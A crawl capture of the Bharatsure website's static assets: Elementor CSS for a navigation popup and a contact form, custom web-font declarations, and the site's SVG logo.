	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/NeuzeitGro-Reg.woff') format('woff');
}
@font-face {
	font-family: 'Neuzeit Grotesk';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/NeuzeitGro-Bol.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://bharatsure.com/wp-content/uploads/elementor/css/post-405.css?ver=1731334249
body_size: 1150
content:
.elementor-405 .elementor-element.elementor-element-38c187a1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-405 .elementor-element.elementor-element-38c187a1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-6cb3ec86.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-405 .elementor-element.elementor-element-6cb3ec86 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-405 .elementor-element.elementor-element-71e75b45{text-align:left;width:auto;max-width:auto;}.elementor-405 .elementor-element.elementor-element-71e75b45 img{width:100%;}.elementor-405 .elementor-element.elementor-element-4f991154 .elementor-nav-menu .elementor-item{font-family:"Neuzeit Grotesk", Sans-serif;font-weight:700;font-style:normal;text-decoration:none;}.elementor-405 .elementor-element.elementor-element-4f991154 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-405 .elementor-element.elementor-element-4f991154 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-405 .elementor-element.elementor-element-4f991154 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-405 .elementor-element.elementor-element-4f991154 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-405 .elementor-element.elementor-element-4f991154 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-405 .elementor-element.elementor-element-f25654d .elementor-heading-title{color:#FFFFFF;font-family:"Neuzeit Grotesk", Sans-serif;font-weight:700;font-style:normal;text-decoration:none;}.elementor-405 .elementor-element.elementor-element-10b4e877{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:4px;}.elementor-405 .elementor-element.elementor-element-10b4e877 .elementor-divider-separator{width:100%;}.elementor-405 .elementor-element.elementor-element-10b4e877 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-405 .elementor-element.elementor-element-3cbd3d90 .elementor-heading-title{color:#FFFFFF;font-family:"Neuzeit Grotesk", Sans-serif;font-weight:700;font-style:normal;text-decoration:none;}.elementor-405 .elementor-element.elementor-element-4b85b78{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-405 .elementor-element.elementor-element-4b85b78 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-405 .elementor-element.elementor-element-4b85b78 .elementor-social-icon i{color:#FFFFFF;}.elementor-405 .elementor-element.elementor-element-4b85b78 .elementor-social-icon svg{fill:#FFFFFF;}#elementor-popup-modal-405 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-405{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-405 .dialog-close-button{display:flex;}#elementor-popup-modal-405 .dialog-widget-content{animation-duration:0.5s;background-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-405 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-405 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1120px){.elementor-405 .elementor-element.elementor-element-38c187a1{padding:16px 16px 16px 16px;}.elementor-405 .elementor-element.elementor-element-6cb3ec86{width:100%;}.elementor-bc-flex-widget .elementor-405 .elementor-element.elementor-element-6cb3ec86.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-405 .elementor-element.elementor-element-6cb3ec86.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-405 .elementor-element.elementor-element-6cb3ec86.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-405 .elementor-element.elementor-element-6cb3ec86 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-405 .elementor-element.elementor-element-6cb3ec86 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-71e75b45{text-align:left;}.elementor-405 .elementor-element.elementor-element-71e75b45 img{width:100%;}.elementor-405 .elementor-element.elementor-element-71e75b45 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-a2790b{margin-top:0px;margin-bottom:0px;padding:064px 24px 24px 24px;}.elementor-405 .elementor-element.elementor-element-5a7d277c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-405 .elementor-element.elementor-element-5a7d277c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-4f991154 .elementor-nav-menu .elementor-item{font-size:24px;line-height:32px;}.elementor-405 .elementor-element.elementor-element-4f991154 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-405 .elementor-element.elementor-element-4f991154 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-4f991154{width:100%;max-width:100%;}.elementor-405 .elementor-element.elementor-element-f25654d .elementor-heading-title{font-size:24px;line-height:32px;}.elementor-405 .elementor-element.elementor-element-f25654d > .elementor-widget-container{margin:0px 0px 12px 0px;padding:12px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-10b4e877 .elementor-divider-separator{width:64px;margin:0 auto;margin-left:0;}.elementor-405 .elementor-element.elementor-element-10b4e877 .elementor-divider{text-align:left;padding-top:48px;padding-bottom:48px;}.elementor-405 .elementor-element.elementor-element-10b4e877 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-3cbd3d90 .elementor-heading-title{font-size:24px;line-height:32px;}.elementor-405 .elementor-element.elementor-element-3cbd3d90 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:12px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-4b85b78{--grid-template-columns:repeat(2, auto);--icon-size:25px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-405 .elementor-element.elementor-element-4b85b78 .elementor-widget-container{text-align:left;}.elementor-405 .elementor-element.elementor-element-4b85b78 > .elementor-widget-container{margin:0px 0px 0px -12px;padding:0% 0% 0% 0%;}.elementor-405 .elementor-element.elementor-element-4b85b78.elementor-element{--order:99999 /* order end hack */;}#elementor-popup-modal-405 .dialog-close-button{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://bharatsure.com/wp-content/uploads/elementor/css/post-226.css?ver=1731335068
body_size: 1544
content:
.elementor-226 .elementor-element.elementor-element-b100381{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px;--background-transition:0.3s;--border-radius:16px 16px 16px 16px;--border-top-left-radius:16px;--border-top-right-radius:16px;--border-bottom-right-radius:16px;--border-bottom-left-radius:16px;--padding-top:48px;--padding-right:40px;--padding-bottom:20px;--padding-left:40px;}.elementor-226 .elementor-element.elementor-element-b100381, .elementor-226 .elementor-element.elementor-element-b100381::before{--border-transition:0.3s;}.elementor-226 .elementor-element.elementor-element-efa1c42{text-align:center;}.elementor-226 .elementor-element.elementor-element-efa1c42 .elementor-heading-title{font-family:"ITC Avant Garde Gothic Pro", Sans-serif;font-size:24px;font-weight:700;line-height:32px;}.elementor-226 .elementor-element.elementor-element-6335ab4{text-align:center;}.elementor-226 .elementor-element.elementor-element-6335ab4 .elementor-heading-title{font-family:"ITC Avant Garde Gothic Pro", Sans-serif;font-size:16px;font-weight:400;line-height:32px;}.elementor-226 .elementor-element.elementor-element-6335ab4 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-226 .elementor-element.elementor-element-e81c798{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1px;}.elementor-226 .elementor-element.elementor-element-e81c798 .elementor-divider-separator{width:90%;margin:0 auto;margin-center:0;}.elementor-226 .elementor-element.elementor-element-e81c798 .elementor-divider{text-align:center;padding-top:32px;padding-bottom:32px;}.elementor-226 .elementor-element.elementor-element-839669b .elementor-field-group{padding-right:calc( 4px/2 );padding-left:calc( 4px/2 );margin-bottom:16px;}.elementor-226 .elementor-element.elementor-element-839669b .elementor-form-fields-wrapper{margin-left:calc( -4px/2 );margin-right:calc( -4px/2 );margin-bottom:-16px;}.elementor-226 .elementor-element.elementor-element-839669b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-226 .elementor-element.elementor-element-839669b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-226 .elementor-element.elementor-element-839669b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-226 .elementor-element.elementor-element-839669b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-226 .elementor-element.elementor-element-839669b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-226 .elementor-element.elementor-element-839669b .elementor-field-group > label, .elementor-226 .elementor-element.elementor-element-839669b .elementor-field-subgroup label{color:var( --e-global-color-primary );}.elementor-226 .elementor-element.elementor-element-839669b .elementor-field-group > label{font-family:"Neuzeit Grotesk", Sans-serif;font-size:14px;font-weight:400;line-height:24px;}.elementor-226 .elementor-element.elementor-element-839669b .elementor-field-type-html{padding-bottom:0px;}.elementor-226 .elementor-element.elementor-element-839669b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-226 .elementor-element.elementor-element-839669b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-226 .elementor-element.elementor-element-839669b .elementor-button{font-family:"ITC Avant Garde Gothic Pro", Sans-serif;font-size:16px;font-weight:500;line-height:24px;border-radius:4px 4px 4px 4px;}.elementor-226 .elementor-element.elementor-element-839669b .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-226 .elementor-element.elementor-element-839669b .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-226 .elementor-element.elementor-element-839669b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-226 .elementor-element.elementor-element-839669b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-226 .elementor-element.elementor-element-839669b .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-226 .elementor-element.elementor-element-839669b .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-226 .elementor-element.elementor-element-839669b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-226 .elementor-element.elementor-element-839669b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-226 .elementor-element.elementor-element-839669b .elementor-message{font-family:"ITC Avant Garde Gothic Pro", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-226 .elementor-element.elementor-element-839669b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-226 .elementor-element.elementor-element-839669b > .elementor-widget-container{margin:8px 0px 0px 0px;}#elementor-popup-modal-226 .dialog-message{width:480px;height:auto;}#elementor-popup-modal-226{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-226 .dialog-close-button{display:flex;}#elementor-popup-modal-226 .dialog-widget-content{animation-duration:1.2s;border-radius:16px 16px 16px 16px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-226 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-226 .dialog-close-button svg{fill:var( --e-global-color-primary );}/* Start custom CSS for form, class: .elementor-element-839669b */#form-field-campaign,#form-field-source,#form-field-ls,label[for="form-field-campaign"],label[for="form-field-source"],label[for="form-field-ls"]{
    display: none;
}

.elementor-field-group-field_90632a3 > div > span {
    padding: 4px 0px;
    display: flex;
    gap: 12px;
    font-size: 14px;
}

.elementor-field-group-field_90632a3 > div > span > input {
    accent-color: #13293D;
}

.elementor-field-group-field_90632a3 .elementor-field-subgroup .elementor-field-option label {
    font-family: "Neuzeit Grotesk", Sans-serif;
}

.elementor-element-b100381 .e-con-inner {
    padding-bottom: 48px !important;
}

.elementor-field-group-field_90632a3{
    gap: 12px;
}

.elementor-field-group-field_90632a3 .elementor-field-subgroup {
    gap: 4px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'ITC Avant Garde Gothic Pro';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/ITCAvantGardeStd-Md.woff') format('woff');
}
@font-face {
	font-family: 'ITC Avant Garde Gothic Pro';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/ITCAvantGardeStd-Md.woff') format('woff');
}
@font-face {
	font-family: 'ITC Avant Garde Gothic Pro';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/ITCAvantGardeStd-Demi.woff') format('woff');
}
@font-face {
	font-family: 'ITC Avant Garde Gothic Pro';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/ITCAvantGardeStd-Bold.woff') format('woff');
}
@font-face {
	font-family: 'ITC Avant Garde Gothic Pro';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/ITCAvantGardeStd-XLt.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Neuzeit Grotesk';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/NeuzeitGro-Lig.woff') format('woff');
}
@font-face {
	font-family: 'Neuzeit Grotesk';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/NeuzeitGro-Reg.woff') format('woff');
}
@font-face {
	font-family: 'Neuzeit Grotesk';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/NeuzeitGro-Bol.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://bharatsure.com/wp-content/uploads/2023/05/Bharatsure-full-logo.svg
body_size: 4051
content:
<svg xmlns="http://www.w3.org/2000/svg" width="221" height="32" viewBox="0 0 221 32" fill="none"><path d="M7.63226 31.1979V0H17.6239C19.8575 0 21.5012 0.125885 22.5982 0.377655C26.141 1.17972 29.0903 3.92042 29.0903 8.13578C29.0903 10.7902 27.8242 13.1532 25.4648 14.4588C28.8781 15.6385 30.6081 18.1275 30.6081 21.7098C30.6081 24.7023 29.342 27.443 26.9826 29.0867C24.5368 30.8167 22.9363 31.1943 18.0016 31.1943H7.62866L7.63226 31.1979ZM18.426 11.8476C20.4078 11.8476 21.4616 11.006 21.4616 9.35866C21.4616 7.71136 20.451 6.99921 18.4692 6.99921H15.2645V11.8476H18.426ZM19.5626 24.4901C21.9112 24.4901 23.3715 23.4722 23.3715 21.3429C23.3715 19.4367 22.0875 18.5087 19.6057 18.5087H15.2645V24.4901H19.5626Z" fill="white"></path><path d="M47.1781 31.1979V18.3397C47.1781 15.304 45.9984 13.574 43.4267 13.574C40.8551 13.574 39.5063 15.135 39.5063 18.0411V31.1943H32.5071V0H39.5063V10.0348C40.517 8.13937 42.7937 6.99921 45.5776 6.99921C50.9331 6.99921 54.1773 10.3729 54.1773 16.4838V31.1979H47.1781Z" fill="white"></path><path d="M74.6211 31.198V28.6695H74.5384C73.5277 30.734 70.7439 32.0001 67.6651 32.0001C60.7522 32.0001 55.9434 26.5618 55.9434 19.4799C55.9434 12.3979 60.9608 6.99927 67.6651 6.99927C70.5317 6.99927 73.1896 8.13943 74.5384 10.2867H74.6211V7.79774H81.6203V31.198H74.6211ZM74.6211 19.4763C74.6211 16.1889 71.9667 13.5309 68.6757 13.5309C65.3847 13.5309 62.9426 16.1853 62.9426 19.559C62.9426 22.9327 65.5142 25.4612 68.7621 25.4612C72.0099 25.4612 74.6211 22.8464 74.6211 19.4727V19.4763Z" fill="white"></path><path d="M84.5732 31.1979V7.80128H91.1516V10.2902H91.2343C92.4572 7.80128 94.3958 7.00281 97.0934 7.00281V14.0452C92.9212 14.0883 91.5688 15.6457 91.5688 18.3037V31.2051H84.5696L84.5732 31.1979Z" fill="white"></path><path d="M115.771 31.198V28.6695H115.689C114.678 30.734 111.894 32.0001 108.815 32.0001C101.902 32.0001 97.0935 26.5618 97.0935 19.4799C97.0935 12.3979 102.111 6.99927 108.815 6.99927C111.682 6.99927 114.34 8.13943 115.689 10.2867H115.771V7.79774H122.77V31.198H115.771ZM115.771 19.4763C115.771 16.1889 113.117 13.5309 109.826 13.5309C106.535 13.5309 104.093 16.1853 104.093 19.559C104.093 22.9327 106.664 25.4612 109.912 25.4612C113.16 25.4612 115.771 22.8464 115.771 19.4727V19.4763Z" fill="white"></path><path d="M138.456 7.79768V13.11H135.082V31.1979H128.086V13.11H124.626V7.79768H128.086V0H135.082V7.79768H138.456Z" fill="white"></path><path d="M173.725 31.1979V28.709H173.642C172.632 30.8598 170.776 31.9568 167.614 31.9568C162.683 31.9568 158.594 29.0039 158.594 22.3428V7.80127H165.593V20.9113C165.593 23.9901 166.69 25.4216 169.344 25.4216C171.999 25.4216 173.351 23.652 173.351 20.7854V7.80127H180.35V31.2015H173.732L173.725 31.1979Z" fill="white"></path><path d="M183.253 31.1979V7.80128H189.831V10.2902H189.914C191.137 7.80128 193.076 7.00281 195.773 7.00281V14.0452C191.601 14.0883 190.248 15.6457 190.248 18.3037V31.2051H183.249L183.253 31.1979Z" fill="white"></path><path d="M220.119 16.214L214.415 20.958C214.314 22.3464 213.789 23.4326 212.598 24.4397C210.412 26.2956 207.563 26.3891 205.552 24.6087L218.929 13.2647C218.616 12.7 218.292 12.254 217.857 11.7397C213.167 6.2115 205.509 5.46338 200.172 9.98805C194.931 14.4336 194.583 22.3644 198.945 27.5077C203.445 32.8128 211.271 33.3056 216.415 28.9392C219.979 25.9179 221.346 21.2386 220.119 16.214ZM203.992 14.4911C206.049 12.7431 208.692 12.6029 210.667 14.0811L202.564 20.9544C201.373 18.7029 202.064 16.1277 203.992 14.4911Z" fill="white"></path><path d="M147.242 15.9622H146.091C148.864 13.2395 151.638 10.5168 154.411 7.79407C151.735 7.80845 149.059 7.82644 146.386 7.84082L138.013 14.9983V15.8867L147.537 24.2275H148.688C148.444 24.4397 148.192 24.6483 147.947 24.8605C147.39 25.3425 146.825 25.8244 146.257 26.3064C145.293 27.1156 144.329 27.9321 143.369 28.7521C142.405 29.5722 141.441 30.3886 140.481 31.1979H148.789L157.162 24.0404V23.1556L147.242 15.9622Z" fill="#08A6DF"></path><path d="M7.63224 0H0V6.99921H7.63224V0Z" fill="#F2663F"></path><path d="M7.63224 11.8475H0V18.5087H7.63224V11.8475Z" fill="#78C477"></path></svg>